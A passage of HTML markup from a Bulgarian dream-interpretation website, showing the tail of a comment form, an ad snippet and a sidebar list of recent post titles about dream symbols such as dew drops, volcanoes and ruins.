<p class="comment-form-email"><label for="email">Имейл <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Интернет страница</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Запазване на името, имейл адреса и уебсайта ми в този браузър за следващия път когато коментирам.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Публикуване" /> <input type='hidden' name='comment_post_ID' value='128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

			</div>
</div>

<div class="large-3 col">
	<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-32" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="block-15" class="widget widget_block">
  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain">Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain" aria-label="Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain">Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain" aria-label="Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
